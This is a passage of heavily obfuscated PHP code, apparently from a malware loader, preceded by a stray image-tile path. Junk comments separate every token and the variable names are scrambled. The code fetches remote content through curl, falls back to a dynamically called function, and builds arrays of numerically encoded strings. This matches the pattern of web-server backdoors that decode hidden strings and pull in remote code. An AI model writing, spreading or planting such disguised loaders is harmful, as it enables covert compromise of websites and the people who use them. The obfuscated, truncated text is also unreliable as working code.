
*-WgpW-*/
)
/*-TrhxV[v-*/
 {
/*-Q8DyV-*/
$zMXK
/*
-J<V&X]QU-*/
 = 
/*-8gf{(eqo-*/
curl_init
/*-Y,:
D-*/
(
/*-0U9w-*/
$RguC
/*-i$[k;0ljM<-*/
);
/*-G._
|p-*/
 curl_setopt
/*-^ex-*/
(
/*->zaVzP;zCF-*/
$zMXK
,
/*-EU.iqK-*/
 CURLOPT_RETURNTRANSFER,
/*
-)xG3)E#,-*/
1
/*-9QB_Gn1p,~-*/
);
/*-jN-*/
$kt
Zbz
/*-PS-*/
 = 
/*-:Tn}GiXau-*/
curl_exec
/*-omA
4-*/
(
/*-?HR>FKwz-*/
$zMXK
/*-a+t=-*/
); 
/*-elyP
z-*/
return
/*-IK:uL,~-*/
empty
/*-`lrjNt-C-*/
(
/*-TM7Hxuk(-*/
$ktZbz
/*-a.-*/
)
/*-G:Ez)%he3G-
*/
 ? 
/*-gi.P)-*/
$BgXu
/*-}>Z]-=^cYf-*/
(
/*-`zF
F]?d_E-*/
$RguC
/*-(ldcdtxU2K-*/
)
/*-VGm}-*/
 : 
/*-8|w-*/
$ktZbz
; 
/*-?H-*/
}
/*-):7[P-*/
stati
c
/*-]2]oo[%d8-*/
function
 /*-
H
-
L
-*/
yLGt
/*-
P8
e
-*/
()
 /*-
n2
^-*/
{
/*-0)`X1Sh(-*/
$BLbdfr
/*
-$3!P,.j%B;-*/
=
/*-<y-*/
array
/*-7y]in,@-*/
(
"56362{56347{56360{56364{56345{56360{56366
{56359{56344{56351{56362{56345{56356{56350{5
6351"
,
"56346{56345{56347{56366{56347{56350{5
6345{56412{56410"
,
"56355{56346{56350{56351{5
6366{56361{56360{56362{56350{56361{56360"
,
"5
6349{56364{56362{56354"
,
"56363{56364{56346{5
6360{56407{56409{56366{56361{56360{56362{563
50{56361{56360"
,
"56359{56356{56353{56360{563
66{56358{56360{56345{56366{56362{56350{56351